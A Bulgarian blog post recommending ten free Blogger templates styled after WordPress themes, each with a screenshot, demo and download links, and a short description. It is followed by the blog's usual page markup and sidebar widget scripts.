<div id='post-toc'><style>
.post-content,.pagearl br{display:none}.arlinapage{text-align:center;margin:30px auto 0 auto;border-top:1px solid rgba(0,0,0,0.1)}.pagearl{margin:30px auto;text-align:center;padding:0;overflow:hidden}.pagearl .buttonar{background:#fff;font-weight:400;display:inline-block;color:#222;text-decoration:none;text-align:center;border:1px solid rgba(0,0,0,0.1);border-right:0;margin:auto;font-size:14px;padding:.4rem .75rem;transition:all .1s}.pagearl .buttonar:last-child{border-right:1px solid rgba(0,0,0,0.1)}.pagearl .buttonar:hover,.pagearl .buttonar:active{background:#fafafa;color:#222}.buttonar.arlinapage{background:#26C6DA;border-color:#3498DB;color:#fff;transition:all .1s}.buttonar.arlinapage:hover{background:#26C6DA;border-color:#26C6DA;color:#fff}
</style><br />
<div class=&#8220;post-content content_1&#8220;>Това е моят любим списък с най-добрите и най-популярните блогърски теми в WordPress стил. Ако искате блогът ви да изглежда като всеки уеб сайт на WordPress, ще намерите този списък за много полезен. Освен това се опитах да предоставя демонстрация на всяка WordPress тема, така че лесно да сравнявате и избирате за своя блог.<br />
<h2 style="text-align: left;">Екстремална отзивчива тема за Blogger</h2><br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Екстремална отзивчива тема за Blogger" border="0" data-original-height="872" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigplheGXzuAtq67ZD3DYtRNixkZx7C8Gn-bJeq43AGRvcicAeAgLEd98mwYsbF9X_x6uxO-NNdB82EHeUINRt8P8eWxHFIy8KJaPAHtoWXhyphenhyphenGyXlUDRsy9pGd4x70bZYyX8n_26TeDr2c/s1600/extremis-wordpress-style-blogger-template.jpg" title="Екстремална отзивчива тема за Blogger" /></noindex></div><br />
<div style="text-align: center;"><ul class="boddbtn"><li><a class="demobtn" href="http://extremis-themexpose.blogspot.in/" rel="nofollow" target="_blank">DEMO</a></li>
<li><a class="downloadbtn" href="http://www.themexpose.com/2014/09/extremis-responsive-blogger-template.html" rel="nofollow" target="_blank">DOWNLOAD</a></li>
</ul></div>Extremis - е красива отзивчива тема на Blogger, разработена от ThemeXpose. Всъщност този високопрофесионална блогър тема е адаптирана от тема на WordPress. Освен това тя има много нови функции, като две различни платформи за коментари, скрипт за преоразмеряване на миниатюри, притурка за сходни публикации и още много други.<br />
<br />
<h2 style="text-align: left;">Адаптивна тема за блог Manshet</h2><br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Адаптивна тема за блог Manshet" border="0" data-original-height="944" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja9kaf7lXCAUjE9uZ3cfmc00ael6xxKsn1ZoOBogfhLbqT6Q9yFb5-BX3hlaJZSsietjmP8wyHkObVm6S9uTj3rcYN5C9KF6VsGeAWi6CNZKxYzPOnORCvpgzaEH4n9J_1UrdPTS4inoI/s1600/manshet-wordpress-style-blogger-template.jpg" title="Адаптивна тема за блог Manshet" /></noindex></div><br />
<div style="text-align: center;"><ul class="boddbtn"><li><a class="demobtn" href="http://manshet-themexpose.blogspot.com/" rel="nofollow" target="_blank">DEMO</a></li>
<li><a class="downloadbtn" href="http://www.themexpose.com/2014/08/manshet-responsive-blogger-template.html" rel="nofollow" target="_blank">DOWNLOAD</a></li>
</ul></div>Manshet - друга страхотна тема на блогъри, задвижвана от ThemeXpose. Това е по същество тема в стил Blogger, вдъхновена от тема на WordPress. В допълнение, тя съдържа много разширени функции и персонализирани страници. Сред тях са персонализирана страница с грешка 404, изображение автоматично от автора, скриптове за преоразмеряване на изображението.<br />
<br />
<h2 style="text-align: left;">Модна тема за Blogger в стил WordPress</h2><br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Модна тема за Blogger в стил WordPress" border="0" data-original-height="627" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv464T4t9uIQvxwT_fBHNN9Us-4W1Ev0Zqo_w2HowAmklzjHiZt5EDqI2cfTdkR_LNU9QOkQFoc6Oj56gK2nv6HuDqRTGmYvRG6kXkiunc2LWOTJooj2Doy9chfymfrqBC1h2mjnBg7Q8/s1600/trendy-green-wordpress-style-blogger-template.jpg" title="Модна тема за Blogger в стил WordPress" /></noindex></div><br />
<div style="text-align: center;"><ul class="boddbtn"><li><a class="demobtn" href="http://trendy-green-themexpose.blogspot.in/" rel="nofollow" target="_blank">DEMO</a></li>
<li><a class="downloadbtn" href="http://www.themexpose.com/2014/06/trendy-responsive-blogger-template.html" rel="nofollow" target="_blank">DOWNLOAD</a></li>
</ul></div><br />
Trendy - супер готина и една от най-популярните теми за блогъри в стил WordPress. Всъщност тя е адаптирана от темата&nbsp; WordPress Twenty Fifteen по подразбиране. Според WordPress, тя има над 500 000 активни инсталации по целия свят. Освен това прилича на някаква друга тема на WordPress, разработена на платформата Twenty Fifteen.<br />
<br />
<h2 style="text-align: left;">Бриз Отзивчива Тема за Личен Блог Blogger</h2><br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Бриз Отзивчива Тема за Личен Блог Blogger&lt;" border="0" data-original-height="691" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrMeRENskwYANfNT4PaFyqOrU2I0T_JS-ttQ-3SOY1GOJ-54Ug5bKWECYVcNXOYsrofrl_APYVB2MYkRV3A7zlX-HumJzmANSt19vOAr-yu7WaTopTkLrFmJp2_yAORA0ZS3zz31lir38/s1600/breeze-fixed-wordpress-style-blogger-template.jpg" title="Бриз Отзивчива Тема за Личен Блог Blogger&lt;" /></noindex></div><br />
<div style="text-align: center;"><ul class="boddbtn"><li><a class="demobtn" href="http://breeze-demo-themexpose.blogspot.com/" rel="nofollow" target="_blank">DEMO</a></li>
<li><a class="downloadbtn" href="http://www.themexpose.com/2014/07/breeze-responsive-personal-blogger.html" rel="nofollow" target="_blank">DOWNLOAD</a></li>
</ul></div><br />
Breeze - е една от най-популярните теми за лични блогове в стил WordPress. Както безплатните, така и премиум версиите са достъпни в ThemeXpose. Основното оформление е адаптирано от най-популярната тема на WordPress Sparkling. Затова горещо препоръчвам тази безплатна тема за вашия личен блог.<br />
<br />
<h2 style="text-align: left;">Отзивчива тема за Blogger</h2><br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Отзивчива тема за Blogger" border="0" data-original-height="692" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9P49GKF7CYUoCd8BY2oubTWMOAzYAlC-fRyxX63-VMm70cIGtXcd6hm205OeUuB_imIsJZ7eq9cUGjklO0kSHhYRW4rx-ko5BzaAFGpzc3yEfuz4wsDLQ_7W_FlZ_yVV7EytwUJjkB5U/s1600/gaps-wordpress-style-blogger-template.jpg" title="Отзивчива тема за Blogger" /></noindex></div><br />
<div style="text-align: center;"><ul class="boddbtn"><li><a class="demobtn" href="http://gaps-themexpose.blogspot.com/" rel="nofollow" target="_blank">DEMO</a></li>
<li><a class="downloadbtn" href="http://www.themexpose.com/2014/07/gaps-responsive-blogger-template.html" rel="nofollow" target="_blank">DOWNLOAD</a></li>
</ul></div>Gaps - е високопрофесионална и една от най-добрите теми за Blogger в стил WordPress. Това всъщност е модифицирана версия на класическа тема WordPress за списание. В резултат на това можете да разгледате темата на списанието ColorMag WordPress. Мисля, че ще намерили някои прилики между тях.<br />
</div><div class=&#8220;post-content content_2&#8220;><h2 style="text-align: left;">Линезап Адаптивна Тема за Blogger</h2><br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Линезап Адаптивна Тема за Blogger" border="0" data-original-height="772" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSCQ7rfIVzGYEC6fvyFgSJhAG_2i0r6axNA_oJ5UgWYipXQybkTXHU4LnrNP5asR_qno-R3BVn53dy8xml2CFt7JjFmn8W3CGm_A0udZNpnHwuV59w63VkhPXehJ7vdKVdU8SYczbqEYw/s1600/linezap-wordpress-style-blogger-template.jpg" title="Линезап Адаптивна Тема за Blogger" /></noindex></div><br />
<br />
<div style="text-align: center;"><ul class="boddbtn"><li><a class="demobtn" href="http://linezap-themexpose.blogspot.in/" rel="nofollow" target="_blank">DEMO</a></li>
<li><a class="downloadbtn" href="http://www.themexpose.com/2014/06/linezap-responsive-blogger-template.html" rel="nofollow" target="_blank">DOWNLOAD</a></li>
</ul></div><br />
Линезап - напомня ми за една прекрасна тема в стил журнал на WordPress. Ако искате да създадете безплатен блог за Blogger, тогава ви препоръчвам тази страхотна тема за Blogger в стил WordPress. В допълнение, тя има някои допълнителни функции, като например страница за контакт с персонализирани настройки, страница 404, съвместимост с браузъри и други.<br />
<br />
<h2 style="text-align: left;">Тема за Blogger в стил WordPress -&nbsp; HaletanisLux</h2><br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Тема за Blogger в стил WordPress HaletanisLux" border="0" data-original-height="603" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLUCp8olBngiW4J8UsbkG-fqm3MCzFefTHnPQVDHfsGyF-_3dMN8TYO8m6uN8O0X_Sme7BLsm6u5V5mXyvsK70IKwdBlmGi9vtiMbl57fnwnVpduIZ56MErRq26JrYW__7_Z10ych_7LY/s1600/haletanislux-wordpress-style-blogger-template.jpg" title="Тема за Blogger в стил WordPress HaletanisLux" /></noindex></div><br />
<div style="text-align: center;"><ul class="boddbtn"><li><a class="demobtn" href="http://haletanislux.blogspot.in/" rel="nofollow" target="_blank">DEMO</a></li>
<li><a class="downloadbtn" href="https://gooyaabitemplates.com/haletanislux-responsive-blogger-template/" rel="nofollow" target="_blank">DOWNLOAD</a></li>
</ul></div><br />
Още една тема в стил WordPress-&nbsp;<a href="http://www.simplewpthemes.com/2012/11/haletanis-lux/" rel="nofollow" target="_blank">Haletanis Lux</a> . Обикновено ние знаем, че темите на WordPress струват малко повече, но премиум версията на тази тема се предлага само за 15 долара. Разбира се, знам, че няма да купите версия на WordPress, защото сте тук, за да си изберете тема за Blogger в стил&nbsp; WordPress. Всъщност можете да получите версия за Blogger безплатно.<br />
<br />
<h2 style="text-align: left;">Адаптивна тема за Blogger - Blogus</h2><br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Адаптивна тема за Blogger" border="0" data-original-height="600" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaBGBAQ8G8KVli9j8Y_ORRlPHoeBHV0XpKoVt6YiUMtfUtSnmocSvviGl8WowH1MnsWGqKGbF9Mlvq1PHShf1uqHe33Te4N8CvR7Pm8yvn-jZa7QYj8ntKvJFdfg0Eku3pA58_3Ltb37Y/s1600/blogus-wordpress-style-blogger-template.jpg" title="Адаптивна тема за Blogger" /></noindex></div><br />
<div style="text-align: center;"><ul class="boddbtn"><li><a class="demobtn" href="http://blogus-themexpose.blogspot.in/" rel="nofollow" target="_blank">DEMO</a></li>
<li><a class="downloadbtn" href="http://www.themexpose.com/2015/12/blogus-responsive-blogger-template.html" rel="nofollow" target="_blank">DOWNLOAD</a></li>
</ul></div><br />
ThemeXpose разработката Blogus е лека и една от най-добрите теми за блогъри, чиято основна структура е вдъхновена от темата на&nbsp; WordPress тип журнал. Освен това в нея има всичко необходимо, за да създадете атрактивен блог в журнален вид. Заедно с нея ще получите и някои важни функции, като например приставката Pinterest, притурката сходни публикации, абонамент по електронна поща и много други.<br />
<br />
<h2 style="text-align: left;">Тема WordPress Стил 2016 За Blogger</h2><br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Тема WordPress Стил 2016 За Blogger" border="0" data-original-height="686" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRgjPSdDZi6p7Es35fiZO_Y7imDmFKkneV_bT3Ax5hc2-YkO0ntai5-3r9wM6gUZ2JSO9i1tVC_dTkXUSRPMN9SldkZM2tDOXEFAtijMa50q_V_0-jGgbn6Igpj-aARTk2dd4pJYqDW00/s1600/2016-wordpress-style-blogger-template.jpg" title="Тема WordPress Стил 2016 За Blogger" /></noindex></div><br />
<div style="text-align: center;"><ul class="boddbtn"><li><a class="demobtn" href="http://2016-themexpose.blogspot.in/" rel="nofollow" target="_blank">DEMO</a></li>
<li><a class="downloadbtn" href="http://www.themexpose.com/2015/12/2016-responsive-blogger-template.html" rel="nofollow" target="_blank">DOWNLOAD</a></li>
</ul></div><br />
Хиляди блогъри по целия свят обичат темата за блог от 2016&nbsp; заради простия си, но привлекателен дизайн. Името на версията на WordPress на тази тема е Blogy. Всъщност Blogy е премиум WordPress тема от ThemeForest. ThemeXpose създава Blogger - версия с всички основни функции за създаване на професионален блог, подобен на WordPress.<br />
<br />
<h2 style="text-align: left;">Dens Magazine Тема За Blogger</h2><br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Dens Magazine Тема За Blogger" border="0" data-original-height="777" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnzsQ_htPEfJ7WcXvDpHjs6-gstx4QIdLKw3pMU6MRK9pnz0XDGMfMn1SwaPHndKpRTOiTjf8jxwoaYdfsG2FzR8dTDpexMY1XEOtmLs4VJlNRNQY5z7i9XysNOU1llwd6x9qhW002TiM/s1600/dens-wordpress-style-blogger-template.jpg" title="Dens Magazine Тема За Blogger" /></noindex></div><br />
<div style="text-align: center;"><ul class="boddbtn"><li><a class="demobtn" href="http://den-themexpose.blogspot.com/" rel="nofollow" target="_blank">DEMO</a></li>
<li><a class="downloadbtn" href="http://www.themexpose.com/2016/04/dens-blogmagazine-responsive-blogger.html" rel="nofollow" target="_blank">DOWNLOAD</a></li>
</ul></div><br />
Dens - е една от най-популярните теми за блогове в стил журнал. Аз лично обичам тази тема, защото има чист и много професионален вид на журнал. Всъщност идеята за дневници идва от темите на WordPress. Това е готова за реклама, удобна за мобилни устройства и напълно съвместима с браузърите безплатна тема за Blogger. Освен това тя се предлага с някои персонализирани притурки, като например за абонамент по електронна поща, за последни публикации, случайни публикации и други.<br />
<br />
Ако смятате, че съм пропуснала някоя тема за Blogger в стил WordPress, можете да ме посъветвате чрез коментарите. Можете да оставите отзив или да споделите мнението си, оставяйки ценния си коментар.<br />
<br />
За въпроси моля, в коментарите. А може и на тази <a href="https://www.blogzablogove.com/p/predlojenia.html" target="_blank"><span style="color: blue;">страница</span></a>.<br />
<br />
Ще съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:  <br />
<br />
<center><a href="https://bgtop.net/vote/1497294425" target="_blank"><img alt="BGtop" src="//bgtop.net/images/bgtop8831.gif" style="border: none;" title="Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!" /></a></center>Или подкрепете моя проект<br />
<center><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input type="hidden" name="cmd" value="_s-xclick" /><br />
<input type="hidden" name="hosted_button_id" value="CGD4EUGBXZYN4" /><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" /><br />
<img alt="" border="0" height="1" src="https://www.paypal.com/en_BG/i/scr/pixel.gif" width="1" /><br />
</form></center>Здраве за всички вас! Не забравяйте да правите добро на други хора!<br />
<br />
<center><style>.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}</style><br />
<a class="btn" href="https://www.blogger.com/follow-blog.g?blogID=5679362223549472533">Следвайте Blogzablogove</a></center></div><br />
<div class=&#8220;arlinapage&#8220;></div><div class=&#8220;pagearl&#8220;></div><br />
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.blogzablogove.com/search/label/Templates?max-results=5' rel='tag nofollow'># Templates</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.blogzablogove.com/2020/01/blogger-themes-in-wordpress-style-part-three.html&title=Теми за Blogger в стил WordPress за професионалисти, част трета' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.blogzablogove.com/2020/01/blogger-themes-in-wordpress-style-part-three.html&title=Теми за Blogger в стил WordPress за професионалисти, част трета' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.blogzablogove.com/2020/01/blogger-themes-in-wordpress-style-part-three.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigplheGXzuAtq67ZD3DYtRNixkZx7C8Gn-bJeq43AGRvcicAeAgLEd98mwYsbF9X_x6uxO-NNdB82EHeUINRt8P8eWxHFIy8KJaPAHtoWXhyphenhyphenGyXlUDRsy9pGd4x70bZYyX8n_26TeDr2c/s1600/extremis-wordpress-style-blogger-template.jpg&description= Това е моят любим списък с най-добрите и най-популярните блогърски теми в WordPress стил. Ако искате блогът ви да изглежда като всеки уеб с...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.blogzablogove.com/2020/01/blogger-themes-in-wordpress-style-part-three.html&title=Теми за Blogger в стил WordPress за професионалисти, част трета' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
<whatsapp href='https://www.blogzablogove.com/2020/01/blogger-themes-in-wordpress-style-part-three.html' text='Теми за Blogger в стил WordPress за професионалисти, част трета'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Теми за Blogger в стил WordPress за професионалисти, част трета >> https://www.blogzablogove.com/2020/01/blogger-themes-in-wordpress-style-part-three.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.blogzablogove.com/2020/01/subscribe-box-for-blogger.html' id='Blog1_blog-pager-newer-link' title='По-нова публикация'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html' id='Blog1_blog-pager-older-link' title='По-стара публикация'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
Templates
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17542227749309139873' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17542227749309139873' rel='author' title='author profile'>
<span itemprop='name'>Pepa Tabakova</span>
</a>
</span>
</span>
<span class='post-timestamp'>
Публикувано на
<meta content='https://www.blogzablogove.com/2020/01/blogger-themes-in-wordpress-style-part-three.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.blogzablogove.com/2020/01/blogger-themes-in-wordpress-style-part-three.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2020-01-08T04:30:00+02:00'>04:30</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Етикети
<a href='https://www.blogzablogove.com/search/label/Templates' rel='tag'>Templates</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Няма коментари:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Публикуване на коментар</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5679362223549472533?po=1870879130647812840&hl=bg&saa=85391&origin=https://www.blogzablogove.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.blogzablogove.com/2020/01/subscribe-box-for-blogger.html' id='Blog1_blog-pager-newer-link' title='По-нова публикация'>По-нова публикация</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html' id='Blog1_blog-pager-older-link' title='По-стара публикация'>По-стара публикация</a>
</span>
<a class='home-link' href='https://www.blogzablogove.com/'>Начална страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Абонамент за:
<a class='feed-link' href='https://www.blogzablogove.com/feeds/1870879130647812840/comments/default' target='_blank' type='application/atom+xml'>Коментари за публикацията (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'bg',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Follow us</h2>
<div class='widget-content'>
<center>
<style>.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}</style>
<a class="btn" href="https://www.blogger.com/follow-blog.g?blogID=5679362223549472533
">Следвайте Blogzablogove</a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Font size</h2>
<div class='widget-content'>
<center><script>
//<![CDATA[
var tgs=new Array('div','p','td','pre'); // тагове, в които текст ще увеличава/намалява размера си
var szs=new Array('xx-small','x-small','small','medium','large','x-large','xx-large'); // размерът може да се запише и в проценти new Array('70%','80%','90%','100%','110%','120%','130%')
var startSz=3;
function ts(trgt,inc) {
cEl=null,sz=startSz;
sz += inc;
if (sz < 0) sz=0;
if (sz > 6) sz=6;
startSz=sz;
cEl=document.querySelectorAll(trgt);
for (var c=0; c < cEl.length; c++) {
cEl[c].style.fontSize=szs[sz];
for (i=0 ; i < tgs.length; i++) {
cTags=cEl[c].getElementsByTagName(tgs[i]);
for (j=0; j < cTags.length ; j++) cTags[j].style.fontSize=szs[sz];
}
}
}
//]]>

</script>
<button onclick="ts('.entry-content',-1);">А-</button>
<button onclick="ts('.entry-content',1);">А+</button></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<center><div style="position: absolute; top:80px; right:0px; z-index:999;"> <a href="https://livesurf.ru/promo/117396"> <img src="https://livesurf.ru/faners/lenta/livesurf-lenta4.png" /> </a> </div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>RANDOM POSTS</h2>
<div class='widget-content'>
<div align="left" style="border: 7px solid #1e3753;"><div style="height: 175px; overflow-y: auto;"><script type='text/javaScript'>
//#################### Defaults
var ListBlogLink = "https://www.blogzablogove.com/";
var ListCount = 1;
var ChrCount = 75;
var TitleCount = 70;
var ImageSize = 150;
var showcomments = "on";
var showdate = "on";
var showauthor = "of";
var showthumbnail = "on";
var showlabel = "on";
var showcontent = "on";


var RandomArray = [];
var TotalPosts  = 0;
var RandomArray = new Array(ListCount);
function TotalCount(json) {
TotalPosts   = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"https://www.blogzablogove.com/feeds/posts/default?alt=json-in-script&callback=TotalCount\"><\/script>');
function GenerateNum() {
for (var i = 0; i < ListCount ; i++) {
for (var j = 0; j < RandomArray.length; j++){
var RandomNum = Math.floor(Math.random() * (TotalPosts ) + 1);
RandomArray[i] = RandomNum; }
}
}
</script>
<script type='text/javaScript'>
document.write('<ul class="mbtlist">');
//################ Function Start
function mbtrandom(json) {
for (var i = 0; i < ListCount; i++)
{
//################### Variables Declared
var listing= ListImage = ListUrl = ListTitle = ListImage = ListContent = ListConten = ListAuthor = ListTag = ListDate = ListUpdate = ListComments = thumbUrl = TotalPosts = sk = AuthorPic= ListMonth = Y = D = M = m = YY = DD = MM = mm = TT =  "";
//################### Category
if (json.feed.entry[i].category != null)
{
for (var k = 0; k < json.feed.entry[i].category.length; k++) {
ListTag += "<a href='"+ListBlogLink+"/search/label/"+json.feed.entry[i].category[k].term+"'>"+json.feed.entry[i].category[k].term+"</a>";
if(k < json.feed.entry[i].category.length-1)
{ ListTag += " ";}
}
}
//################### URL
for (var j = 0; j < json.feed.entry[i].link.length; j++) {
if (json.feed.entry[i].link[j].rel == 'alternate') {
break;
}
}
ListUrl= "'" + json.feed.entry[i].link[j].href + "'";
//################### Info
TotalPosts = json.feed.openSearch$totalResults.$t;
if (json.feed.entry[i].title!= null)
{
ListTitle= json.feed.entry[i].title.$t.substr(0, TitleCount);
}
if (json.feed.entry[i].thr$total)
{
ListComments= "<a href='"+json.feed.entry[i].link[j].href+"#comment-form'>"+json.feed.entry[i].thr$total.$t+"</a>";
}
ListAuthor= json.feed.entry[i].author[0].name.$t.split(" ");
ListAuthor=ListAuthor.slice(0, 1).join(" ");
AuthorPic = json.feed.entry[i].author[0].gd$image.src;
//################### Content Check
ListConten = json.feed.entry[i].content.$t;
ListContent= ListConten.replace(/(<([^>]+)>)/ig,"").substring(0, ChrCount);
//################### Date Format
ListMonth= ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
ListDate= json.feed.entry[i].published.$t.substring(0,10);
Y = ListDate.substring(0, 4);
m = ListDate.substring(5, 7);
D = ListDate.substring(8, 10);
M = ListMonth[parseInt(m - 1)];
ListUpdate= json.feed.entry[i].updated.$t.substring(0, 16);
YY = ListUpdate.substring(0, 4);
mm = ListUpdate.substring(5, 7);
DD = ListUpdate.substring(8, 10);
TT = ListUpdate.substring(11, 16);
MM = ListMonth[parseInt(mm - 1)];
//################### Thumbnail Check
// YouTube scan
if (json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/) != null)
{
var youtube_id = json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/).pop();
if (youtube_id.length == 11) {
var ListImage = "'//img.youtube.com/vi/"+youtube_id+"/0.jpg'";
}
}
else if (json.feed.entry[i].media$thumbnail)
{
thumbUrl = json.feed.entry[i].media$thumbnail.url;
sk= thumbUrl.replace("/s72-c/","/s"+ImageSize+"/");
ListImage= "'" + sk.replace("?imgmax=800","") + "'";
}
else if (json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/) != null)
{
// Support For 3rd Party Images
ListImage =  json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/)[1];
}
else
{
ListImage= "'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOz0BJdiKRXclVgexvH4wO1G9yRxwsTYP6epy6JoQ-CQLOi5w94zri_Ur4f0Qcy0Rqug80eIQ5fM9o_nu6KscyvdJCuaUlVqJOs20bkVl8eMbh3mSVWyzXcRwCKyP7OSwtLgh2CNqLl7E/s200/Icon.png'";
}
//################### Printing List
document.write( "<li style='margin:0px auto 10px auto!important; padding:0px!important;' class='node"+[i]+"' >");
if (showthumbnail == 'on'){
document.write("<div class='iFeatured'><a  href="
+ ListUrl+
"><img src="
+ListImage+
"/></a></div>");
}
if (showlabel == 'on'){
document.write("<span class='itag'>"
+ListTag +
"</span>");
}
document.write("<a class='mbttitle' href="
+ ListUrl+
">"
+ ListTitle+
"</a><div class='iline'>");
if (showauthor == 'on'){
document.write("<span class='iauthor'><img class='iauthorpic' src='"+AuthorPic+"'/>"
+ListAuthor+
"</span>");
}
if (showcomments == 'on'){
document.write("<span class='icomments'>"
+ListComments +
"</span> ");
}
if (showdate == 'on'){
document.write("<span class='idate'>"
+ M +
" "
+ D +
"</span>");
}
document.write("</div>");
if (showcontent == 'on'){
